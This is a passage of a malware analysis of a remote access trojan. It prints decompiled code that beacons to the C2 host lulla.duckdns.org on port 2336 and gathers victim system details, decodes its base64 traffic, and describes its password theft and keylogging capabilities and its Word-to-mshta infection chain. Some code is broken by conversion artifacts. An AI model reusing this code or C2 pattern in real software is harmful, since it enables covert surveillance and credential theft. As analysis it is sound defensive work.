"hagga";$  public bool OW; public object C; public bool Cn; public object SC; public Thread PT; public Thread INST; public int I; public int MS; public string[] Hosts; public string[] Ports; public string ID; public string MUTEX; public int H; public int P; public static Mutex MT;

 Once initiated, it makes a connection to the C2 server. C2 server is part of the code **lulla.duckdns.org**

```
public Atomic() 
\{this.OW = false;
   this.C = (object) null;
   this.Cn = false;
    this.SC = (object) new Thread(new ThreadStart(this.MAC), 1); 
   this.PT = new Thread(new ThreadStart(this.Pin));
   this.INST = new Thread(new ThreadStart(this.INS));
   this.I = 1;
   this.MS = 0;
    this.Hosts = Strings.Split("lulla.duckdns.org,", ",", -1, CompareMethod.Binary); 
    this.Ports = Strings.Split("2336,", ",", -1, CompareMethod.Binary);
```

```
 this.ID = "SE9URUlTIE5PVk9T"; 
   this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32"; 
  this.H = 0;
  this.P = 0;
SE9URUlTIE5PVk9T decodes to HOTEIS NOVOS
```
Now let's see this information is used. The rat opens a connection to the C2 that stays in **ESTABLISHED** state. First the C2 sends the following data.



Rat is identifying the victim and sending the information to the C2.

**SE9URUlTIE5PVk9ThaggaX0U4NjQzOTA3hagga10.0.0.188haggaV0lOLVJONEExRDdJTTZMIC8gZm9vhagga YeshaggaTWljcm9zb2Z0IFdpbmRvd3MgNyBFbnRlcnByaXNlICA2NA==haggaSW50ZWwoUikgQ29yZShUTSkg aTktODk1MEhLIENQVSBAIDIuOTBHSHo=hagga2146951168haggaTi9BhaggaTi9Bhagga2336haggaUHJvZ3J hbSBNYW5hZ2VyhaggaZW4tVVM=** 

SE9URUlTIE5PVk9T = HOTEIS NOVOS hagga = delimiter that splits the string  $X0U4NjQzOTA3 = E8643907$  // ID 10.0.0.188 is the victims ip address V0lOLVJONEExRDdJTTZMIC8gZm9v = WIN-RN4A1D7IM6L / foo YeshaggaTWljcm9zb2Z0IFdpbmRvd3MgNyBFbnRlcnByaXNlICA2NA== = Microsoft Windows 7 Enterprise 64 SW50ZWwoUikgQ29yZShUTSkgaTktODk1MEhLIENQVSBAIDIuOTBHSHo= = Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz  $ZW4tVVM = e n-US$ 

There is some other info as well e.g. antivirus used, in this case its **Ti9B**, which means **N/A.** C2 port is also sent i.e. **2336**. C2 will acknowledge the data by sending the following.

(UDURRANI) (DATA PUSH!) IS COMING FROM 94.100.18.44 TO IP ADDRESS 172.16.223.219 PORT INFORMATION (2336, 49651) SEQUENCE INFORMATION (4094502331, 3999786546)  $(14: 20: 20: 65)$  $PNC*-]NK[-*]$ 

#### **Rat has a function dedicated for the initial communication, here is the code:**

Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.C oncatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateO bject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operat ors.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.Concate nateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject( Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.C oncatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateO bject(Operators.ConcatenateObject((object) ("Information" + Atomic.Key + this.ID + Atomic.Key), this.Encode("\_" + this.HWD())), (object) Atomic.Key), this.IP()), (object) Atomic.Key), this.Encode(Environment.MachineName + " / " + Environment.UserName)), (object) Atomic.Key), (object) this.CIVC()), (object) Atomic.Key), this.Encode(Atomic.DI.OSFullName + " " + Atomic.OP())), (object) Atomic.Key), this.Encode(Conversions.ToString(this.MP()))), (object) Atomic.Key), (object) Atomic.DI.TotalPhysicalMemory), (object) Atomic.Key), (object) this.GetProduct("Select \* from AntiVirusProduct")), (object) Atomic.Key), (object) this.GetProduct("SELECT \* FROM FirewallProduct")), (object) Atomic.Key), (object) this.Ports[this.P]), (object) Atomic.Key), (object) this.GAW()), (object) Atomic.Key), this.Encode(CultureInfo.CurrentCulture.Name)), (object) Atomic.Key), (object) "False")

Later its sent as MemoryStream. E.g. User opens ProgramManager.

#### **1. Program Manager 2. WhaggaUHJvZ3JhbSBNYW5hZ2Vy // To base64 with hagga as delimeter. 3. WhaggaUHJvZ3JhbSBNYW5hZ2Vy\*-]NK[-\* // Concat \*-]NK[-\* 4. \*-]NK[-\* // ACK from C2**

#### **VB CODE:**

Public Shared SPL As String = "\*-]NK[-\*", App As String = Application.ExecutablePath, SCG As New Atomic, DI As ComputerInfo = New ComputerInfo, Key As String = "%Socket Key%", MT As Mutex

Here is a real scenario where the victim opens a window in the foreground, the information is sent to the C2.



UmVnaXN0cnkgRWRpdG9y = **Registry Editor**

#### **Some other examples:**

QmxhbmsgUGFnZSAtIFdpbmRvd3MgSW50ZXJuZXQgRXhwbG9yZXI= [ Blank Page - Windows Internet Explorer ]

R21haWwgLSBXaW5kb3dzIEludGVybmV0IEV4cGxvcmVy \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

[ Gmail - Windows Internet Explorer ]

```
U3RhcnQgbWVudQ== 2
***********************************************
```
[ Start menu ]

#### **Data is sent in the following sequence:**

#### **BeginSend -> connected -> EndSend.**

The rat will send an initial packet with a number e.g. 3, 4, 8, 9 etc, followed by the actual data.





**PNC\*-]NK[-\*** is used for acknowledgment and keep alive as well.

#### **RAT has code path to following as well:**

GetVolumeInformationA GetForegroundWindow **SystemDrive** select \* from Win32\_Processor root\\SecurityCenter HKEY\_LOCAL\_MACHINE\HARDWARE\DESCRIPTION\SYSTEM\CENTRALPROCESSOR Encode Decode Send Execute GetWindowText lpString capGetDriverDescriptionA wDriver lpszName cbName lpszVer GetProduct Product Decompress Encode Input Decode

#### **Let's look at the C2 side of the RAT (***WHAT ATTACKER SEES***)**

Once the rat is initiated, the C2 creates a new entry on attackers console.



#### **Rat on the victim side creates multiple folder:**

à.



Attacker can chose to do multiple things, e.g. explore all the files and folders



Attacker can launch application password theft



Attacker can initiate key-logging. Key-logging could be running in off-line mode i.e. attacker will hit refresh button to get it from the victim's machine as stream or could run in real-time mode. However real-time mode could be very noisy. Keystrokes are sent as base64 encoded stream.



If I decode bm90ZXBhZFtFTlRFUl0NCg0KWy, from the above tcp data, I will get  **notepad[ENTER]** 

Let's see how the attacker sees the key strokes:

E Keylogger: hagga\_E8643907 - 172.16.223.219





#### **NOTE: When C2 wants to initiate key-logger activity, the following message could be seen:**



**To see how attacker can launch keyLogging, check the following video:** 

**<https://youtu.be/3XkBPkkpt4g>** 

 $\Box$  .

 $\times$ 

### Let's recap:

#### **Initial WORD Document, downloads an rtf**



#### **Rtf file using excel macro —> mshta**



#### **MSHTA's activity**



#### **Execution of RAT**



#### **Let's put it all together**

